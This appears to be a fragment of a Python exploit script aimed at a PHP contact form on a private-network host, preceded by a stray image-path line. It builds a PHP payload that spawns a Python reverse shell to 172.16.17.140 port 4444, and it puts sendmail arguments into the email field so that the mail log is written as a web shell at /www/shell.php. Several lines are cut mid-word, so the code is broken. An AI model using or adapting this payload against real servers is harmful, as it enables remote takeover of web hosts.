 target = 'http://172.16.17.159/contact.php'
backdoor = '/shell.php'
payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket
AM);s.connect((\\\'172.16.17.140\\\',4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno
bprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
fields={'action': 'submit',
'name': payload,
'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/www/shell.php server\" @protonmail.com',
'message': 'Pwned'}